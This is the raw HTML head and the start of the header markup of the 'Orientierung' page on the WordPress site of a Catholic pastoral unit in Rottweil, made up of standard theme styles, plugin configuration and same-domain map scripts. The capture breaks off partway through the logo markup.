

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://se-rottweil-hausen-neukirch.de/orientierung/
body_size: 97468
content:
<!DOCTYPE html>
<html lang="de" class="html_stretched responsive av-preloader-disabled  html_header_top html_logo_left html_main_nav_header html_menu_right html_large html_header_sticky html_header_shrinking html_header_topbar_active html_mobile_menu_tablet html_header_searchicon html_content_align_center html_header_unstick_top html_header_stretch_disabled html_minimal_header html_minimal_header_shadow html_av-submenu-hidden html_av-submenu-display-click html_av-overlay-full html_av-submenu-clone html_entry_id_1542 av-cookies-no-cookie-consent av-no-preview av-default-lightbox html_text_menu_active av-mobile-menu-switch-default">
<head>
<meta charset="UTF-8" />
<meta name="robots" content="index, follow" />
<!-- mobile setting -->
<meta name="viewport" content="width=device-width, initial-scale=1">
<!-- Scripts/CSS and wp_head hook -->
<title>Orientierung &#8211; Seelsorgeeinheit Rottweil-Hausen-Neukirch</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Seelsorgeeinheit Rottweil-Hausen-Neukirch &raquo; Feed" href="https://se-rottweil-hausen-neukirch.de/feed/" />
<link rel="alternate" type="application/rss+xml" title="Seelsorgeeinheit Rottweil-Hausen-Neukirch &raquo; Kommentar-Feed" href="https://se-rottweil-hausen-neukirch.de/comments/feed/" />
<link rel="alternate" type="text/calendar" title="Seelsorgeeinheit Rottweil-Hausen-Neukirch &raquo; iCal Feed" href="https://se-rottweil-hausen-neukirch.de/kalender/?ical=1" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://se-rottweil-hausen-neukirch.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fse-rottweil-hausen-neukirch.de%2Forientierung%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://se-rottweil-hausen-neukirch.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fse-rottweil-hausen-neukirch.de%2Forientierung%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='tribe-events-pro-mini-calendar-block-styles-css' href='//se-rottweil-hausen-neukirch.de/wp-content/cache/wpfc-minified/ftdtx195/9ju6g.css' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>
img.wp-smiley, img.emoji {
display: inline !important;
border: none !important;
box-shadow: none !important;
height: 1em !important;
width: 1em !important;
margin: 0 0.07em !important;
vertical-align: -0.1em !important;
background: none !important;
padding: 0 !important;
}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='//se-rottweil-hausen-neukirch.de/wp-content/cache/wpfc-minified/qigkqu0c/s5xt.css' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--metallic-red: #b02b2c;--wp--preset--color--maximum-yellow-red: #edae44;--wp--preset--color--yellow-sun: #eeee22;--wp--preset--color--palm-leaf: #83a846;--wp--preset--color--aero: #7bb0e7;--wp--preset--color--old-lavender: #745f7e;--wp--preset--color--steel-teal: #5f8789;--wp--preset--color--raspberry-pink: #d65799;--wp--preset--color--medium-turquoise: #4ecac2;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 1rem;--wp--preset--font-size--medium: 1.125rem;--wp--preset--font-size--large: 1.75rem;--wp--preset--font-size--x-large: clamp(1.75rem, 3vw, 2.25rem);--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1130px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-metallic-red-color{color: var(--wp--preset--color--metallic-red) !important;}.has-maximum-yellow-red-color{color: var(--wp--preset--color--maximum-yellow-red) !important;}.has-yellow-sun-color{color: var(--wp--preset--color--yellow-sun) !important;}.has-palm-leaf-color{color: var(--wp--preset--color--palm-leaf) !important;}.has-aero-color{color: var(--wp--preset--color--aero) !important;}.has-old-lavender-color{color: var(--wp--preset--color--old-lavender) !important;}.has-steel-teal-color{color: var(--wp--preset--color--steel-teal) !important;}.has-raspberry-pink-color{color: var(--wp--preset--color--raspberry-pink) !important;}.has-medium-turquoise-color{color: var(--wp--preset--color--medium-turquoise) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-metallic-red-background-color{background-color: var(--wp--preset--color--metallic-red) !important;}.has-maximum-yellow-red-background-color{background-color: var(--wp--preset--color--maximum-yellow-red) !important;}.has-yellow-sun-background-color{background-color: var(--wp--preset--color--yellow-sun) !important;}.has-palm-leaf-background-color{background-color: var(--wp--preset--color--palm-leaf) !important;}.has-aero-background-color{background-color: var(--wp--preset--color--aero) !important;}.has-old-lavender-background-color{background-color: var(--wp--preset--color--old-lavender) !important;}.has-steel-teal-background-color{background-color: var(--wp--preset--color--steel-teal) !important;}.has-raspberry-pink-background-color{background-color: var(--wp--preset--color--raspberry-pink) !important;}.has-medium-turquoise-background-color{background-color: var(--wp--preset--color--medium-turquoise) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-metallic-red-border-color{border-color: var(--wp--preset--color--metallic-red) !important;}.has-maximum-yellow-red-border-color{border-color: var(--wp--preset--color--maximum-yellow-red) !important;}.has-yellow-sun-border-color{border-color: var(--wp--preset--color--yellow-sun) !important;}.has-palm-leaf-border-color{border-color: var(--wp--preset--color--palm-leaf) !important;}.has-aero-border-color{border-color: var(--wp--preset--color--aero) !important;}.has-old-lavender-border-color{border-color: var(--wp--preset--color--old-lavender) !important;}.has-steel-teal-border-color{border-color: var(--wp--preset--color--steel-teal) !important;}.has-raspberry-pink-border-color{border-color: var(--wp--preset--color--raspberry-pink) !important;}.has-medium-turquoise-border-color{border-color: var(--wp--preset--color--medium-turquoise) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='//se-rottweil-hausen-neukirch.de/wp-content/cache/wpfc-minified/e1tvnmy0/s5xt.css' type='text/css' media='all' />
<link rel='stylesheet' id='cryptx-styles-css' href='//se-rottweil-hausen-neukirch.de/wp-content/cache/wpfc-minified/k0jf6gu4/s5xt.css' type='text/css' media='all' />
<link rel='stylesheet' id='avia-merged-styles-css' href='//se-rottweil-hausen-neukirch.de/wp-content/cache/wpfc-minified/efyqif1l/habqi.css' type='text/css' media='all' />
<link rel='stylesheet' id='avia-single-post-1542-css' href='//se-rottweil-hausen-neukirch.de/wp-content/cache/wpfc-minified/8x4hci32/20xeo.css' type='text/css' media='all' />
<script type="text/javascript" src="https://se-rottweil-hausen-neukirch.de/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://se-rottweil-hausen-neukirch.de/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="cryptx-js-js-extra">
/* <![CDATA[ */
var cryptxConfig = {"iterations":"10000","keyLength":"32","ivLength":"16","saltLength":"16","cipher":"aes-256-gcm"};
//# sourceURL=cryptx-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://se-rottweil-hausen-neukirch.de/wp-content/plugins/cryptx/js/cryptx.min.js?ver=4.0.10" id="cryptx-js-js"></script>
<script type="text/javascript" src="https://se-rottweil-hausen-neukirch.de/wp-content/uploads/dynamic_avia/avia-head-scripts-4f5eead831c86c2e16cfa55444a254ca---696f92e91954e.js" id="avia-head-scripts-js"></script>
<link rel="https://api.w.org/" href="https://se-rottweil-hausen-neukirch.de/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://se-rottweil-hausen-neukirch.de/wp-json/wp/v2/pages/1542" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://se-rottweil-hausen-neukirch.de/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://se-rottweil-hausen-neukirch.de/orientierung/" />
<link rel='shortlink' href='https://se-rottweil-hausen-neukirch.de/?p=1542' />
<meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://se-rottweil-hausen-neukirch.de"><link rel="alternate" href="https://se-rottweil-hausen-neukirch.de/wp-json/tribe/events/v1/" /><!-- Analytics by WP Statistics - https://wp-statistics.com -->
<script type="text/javascript"src="https://se-rottweil-hausen-neukirch.de/interaktive_karte/karte_1.js"></script>
<script type="text/javascript"src="https://se-rottweil-hausen-neukirch.de/interaktive_karte/karte_2.js"></script>
<script type="text/javascript"src="https://se-rottweil-hausen-neukirch.de/interaktive_karte/karte_3.js"></script>
<script type="text/javascript"src="https://se-rottweil-hausen-neukirch.de/interaktive_karte/karte_4.js"></script>
<script type="text/javascript"src="https://se-rottweil-hausen-neukirch.de/interaktive_karte/karte_5.js"></script>
<script type="text/javascript"src="https://se-rottweil-hausen-neukirch.de/interaktive_karte/karte_6.js"></script>
<script type="text/javascript"src="https://se-rottweil-hausen-neukirch.de/interaktive_karte/karte_7.js"></script>
<script type="text/javascript"src="https://se-rottweil-hausen-neukirch.de/interaktive_karte/karte_8.js"></script>
<script type="text/javascript"src="https://se-rottweil-hausen-neukirch.de/interaktive_karte/karte_9.js"></script>
<script type="text/javascript"src="https://se-rottweil-hausen-neukirch.de/interaktive_karte/karte_10.js"></script>
<script type="text/javascript"src="https://se-rottweil-hausen-neukirch.de/interaktive_karte/karte_11.js"></script>
<script type="text/javascript"src="https://se-rottweil-hausen-neukirch.de/interaktive_karte/karte_12.js"></script>
<script type="text/javascript"src="https://se-rottweil-hausen-neukirch.de/interaktive_karte/karte_13.js"></script>
<script type="text/javascript"src="https://se-rottweil-hausen-neukirch.de/interaktive_karte/karte_14.js"></script>
<script type="text/javascript"src="https://se-rottweil-hausen-neukirch.de/interaktive_karte/karte_15.js"></script>
<script type="text/javascript"src="https://se-rottweil-hausen-neukirch.de/interaktive_karte/karte_16.js"></script>
<script type="text/javascript"src="https://se-rottweil-hausen-neukirch.de/interaktive_karte/karte_17.js"></script>
<script type="text/javascript"src="https://se-rottweil-hausen-neukirch.de/interaktive_karte/karte_18.js"></script>
<link rel="icon" href="http://se-rottweil-hausen-neukirch.de/wp-content/uploads/2021/05/favicon.png" type="image/png">
<!--[if lt IE 9]><script src="https://se-rottweil-hausen-neukirch.de/wp-content/themes/webvisio-main/js/html5shiv.js"></script><![endif]--><link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="alternate" type="application/rss+xml" title="Seelsorgeeinheit Rottweil-Hausen-Neukirch RSS2 Feed" href="https://se-rottweil-hausen-neukirch.de/feed/" />
<link rel="pingback" href="https://se-rottweil-hausen-neukirch.de/xmlrpc.php" />
<!-- To speed up the rendering and to display the site as fast as possible to the user we include some styles and scripts for above the fold content inline -->
<script type="text/javascript">'use strict';var avia_is_mobile=!1;if(/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)&&'ontouchstart' in document.documentElement){avia_is_mobile=!0;document.documentElement.className+=' avia_mobile '}
else{document.documentElement.className+=' avia_desktop '};document.documentElement.className+=' js_active ';(function(){var e=['-webkit-','-moz-','-ms-',''],n='',o=!1,a=!1;for(var t in e){if(e[t]+'transform' in document.documentElement.style){o=!0;n=e[t]+'transform'};if(e[t]+'perspective' in document.documentElement.style){a=!0}};if(o){document.documentElement.className+=' avia_transform '};if(a){document.documentElement.className+=' avia_transform3d '};if(typeof document.getElementsByClassName=='function'&&typeof document.documentElement.getBoundingClientRect=='function'&&avia_is_mobile==!1){if(n&&window.innerHeight>0){setTimeout(function(){var e=0,o={},a=0,t=document.getElementsByClassName('av-parallax'),i=window.pageYOffset||document.documentElement.scrollTop;for(e=0;e<t.length;e++){t[e].style.top='0px';o=t[e].getBoundingClientRect();a=Math.ceil((window.innerHeight+i-o.top)*0.3);t[e].style[n]='translate(0px, '+a+'px)';t[e].style.top='auto';t[e].className+=' enabled-parallax '}},50)}}})();</script><style type="text/css">
@font-face {font-family: 'entypo-fontello-enfold'; font-weight: normal; font-style: normal; font-display: auto;
src: url('https://se-rottweil-hausen-neukirch.de/wp-content/themes/webvisio-main/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello-enfold/entypo-fontello-enfold.woff2') format('woff2'),
url('https://se-rottweil-hausen-neukirch.de/wp-content/themes/webvisio-main/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello-enfold/entypo-fontello-enfold.woff') format('woff'),
url('https://se-rottweil-hausen-neukirch.de/wp-content/themes/webvisio-main/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello-enfold/entypo-fontello-enfold.ttf') format('truetype'),
url('https://se-rottweil-hausen-neukirch.de/wp-content/themes/webvisio-main/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello-enfold/entypo-fontello-enfold.svg#entypo-fontello-enfold') format('svg'),
url('https://se-rottweil-hausen-neukirch.de/wp-content/themes/webvisio-main/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello-enfold/entypo-fontello-enfold.eot'),
url('https://se-rottweil-hausen-neukirch.de/wp-content/themes/webvisio-main/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello-enfold/entypo-fontello-enfold.eot?#iefix') format('embedded-opentype');
}
#top .avia-font-entypo-fontello-enfold, body .avia-font-entypo-fontello-enfold, html body [data-av_iconfont='entypo-fontello-enfold']:before{ font-family: 'entypo-fontello-enfold'; }
@font-face {font-family: 'entypo-fontello'; font-weight: normal; font-style: normal; font-display: auto;
src: url('https://se-rottweil-hausen-neukirch.de/wp-content/themes/webvisio-main/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello/entypo-fontello.woff2') format('woff2'),
url('https://se-rottweil-hausen-neukirch.de/wp-content/themes/webvisio-main/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello/entypo-fontello.woff') format('woff'),
url('https://se-rottweil-hausen-neukirch.de/wp-content/themes/webvisio-main/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello/entypo-fontello.ttf') format('truetype'),
url('https://se-rottweil-hausen-neukirch.de/wp-content/themes/webvisio-main/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello/entypo-fontello.svg#entypo-fontello') format('svg'),
url('https://se-rottweil-hausen-neukirch.de/wp-content/themes/webvisio-main/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello/entypo-fontello.eot'),
url('https://se-rottweil-hausen-neukirch.de/wp-content/themes/webvisio-main/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello/entypo-fontello.eot?#iefix') format('embedded-opentype');
}
#top .avia-font-entypo-fontello, body .avia-font-entypo-fontello, html body [data-av_iconfont='entypo-fontello']:before{ font-family: 'entypo-fontello'; }
</style>
<!--
Debugging Info for Theme support: 
Theme: Enfold
Version: 7.1.1
Installed: webvisio-main
AviaFramework Version: 5.6
AviaBuilder Version: 6.0
aviaElementManager Version: 1.0.1
- - - - - - - - - - -
ChildTheme: webvisio
ChildTheme Version: 1.0
ChildTheme Installed: webvisio-main
- - - - - - - - - - -
ML:512-PU:136-PLA:17
WP:6.9
Compress: CSS:all theme files - JS:all theme files
Updates: disabled
PLAu:16
-->
<link rel='stylesheet' id='mailpoet_public-css' href='//se-rottweil-hausen-neukirch.de/wp-content/cache/wpfc-minified/kn9jxhqh/habqi.css' type='text/css' media='all' />
</head>
<body id="top" class="wp-singular page-template-default page page-id-1542 wp-theme-webvisio-main wp-child-theme-webvisio-child stretched rtl_columns av-curtain-numeric poppins-custom poppins tribe-no-js page-template-webvisio post-type-page avia-responsive-images-support" itemscope="itemscope" itemtype="https://schema.org/WebPage" >
<div id='wrap_all'>
<header id='header' class='all_colors header_color light_bg_color  av_header_top av_logo_left av_main_nav_header av_menu_right av_large av_header_sticky av_header_shrinking av_header_stretch_disabled av_mobile_menu_tablet av_header_searchicon av_header_unstick_top av_minimal_header av_minimal_header_shadow av_bottom_nav_disabled  av_header_border_disabled' aria-label="Header" data-av_shrink_factor='50' role="banner" itemscope="itemscope" itemtype="https://schema.org/WPHeader" >
<div id='header_meta' class='container_wrap container_wrap_meta  av_secondary_right av_extra_header_active av_entry_id_1542'>
<div class='container'>
<nav class='sub_menu'  role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" ><ul role="menu" class="menu" id="avia2-menu"><li role="menuitem" id="menu-item-1198" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1198"><a href="https://www.kath-kirche-rottweil.de">Gesamtkirchengemeinde</a></li>
<li role="menuitem" id="menu-item-1967" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1967"><a href="https://se-rottweil-hausen-neukirch.de/">Seelsorgeeinheit</a></li>
<li role="menuitem" id="menu-item-1969" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1969"><a href="https://se-rottweil-hausen-neukirch.de/ansprechpersonen/">Ansprechpersonen</a></li>
</ul></nav>			      </div>
</div>
<div  id='header_main' class='container_wrap container_wrap_logo'>
<div class='container av-logo-container'><div class='inner-container'><span class='logo avia-standard-logo'><a href='https://se-rottweil-hausen-neukirch.de/' class='' aria-label='logo-se-rottweil-hausen-neukirch' title='logo-se-rottweil-hausen-neukirch'><img src="https://se-rottweil-hausen-neukirch.de/wp-content/uploads/2022/03/logo-se-rottweil-hausen-neukirch.png" srcset="https://se-rottweil-hausen-neukirch.de/wp-content/uploads/2022/03/logo-se-rottweil-hausen-neukirch.png 1874w, https://se-rottweil-hausen-neukirch.de/wp-content/uploads/2022/03/logo-se-rottweil-hausen-neukirch-300x132.png 300w, https://se-rottweil-hausen-neukirch.de/wp-content/uploads/2022/03/logo-se-rottweil-hausen-neukirch-1030x454.png 1030w, https://se-rottweil-hausen-neukirch.de/wp-content/uploads/2022/03/logo-se-rottweil-hausen-neukirch-768x339.png 768w, https://se-rottweil-hausen-neukirch.de/wp-content/uploads/2022/03/logo-se-rottweil-hausen-neukirch-1536x677.png 1536w, 